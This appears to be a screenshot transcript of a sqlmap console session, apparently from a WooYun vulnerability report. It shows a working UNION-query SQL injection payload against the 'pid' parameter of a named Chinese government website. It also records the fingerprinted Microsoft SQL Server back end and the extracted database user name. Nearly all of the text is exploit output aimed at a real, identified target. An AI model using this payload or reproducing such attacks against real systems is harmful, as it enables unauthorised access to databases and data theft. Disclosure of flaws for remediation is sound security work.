 管理员: sqlmap
ScGsc-Org-2008-16
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: st=6&pid=ScGsc-App-2008-153' UNION ALL SELECT CHAR(113)+CHAR(98)+CH
AR(122)+CHAR(112)+CHAR(113)+CHAR(112)+CHAR(118)+CHAR(118)+CHAR(73)+CHAR(87)+CHAR
(104)+CHAR(119)+CHAR(100)+CHAR(102)+CHAR(78)+CHAR(113)+CHAR(107)+CHAR(122)+CHAR(
106)+CHAR(113)-- &appid=sichuan-ScGsc-Org-2008-16
---
[03:36:25] [INFO] testing Microsoft SQL Server
[03:36:26] [INFO] confirming Microsoft SQL Server
[03:36:29] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP, JSP 2.1
back-end DBMS: Microsoft SQL Server 2005
[03:36:29] [INFO] fetching current user
current user:    'egh'
[03:36:30] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 220 times, 404 (Not Found) - 2 times
[03:36:30] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\bx.yazw.gov.cn'
[*] shutting down at 03:36:30
www.wooyun.org
C:\Python27\sqlmap>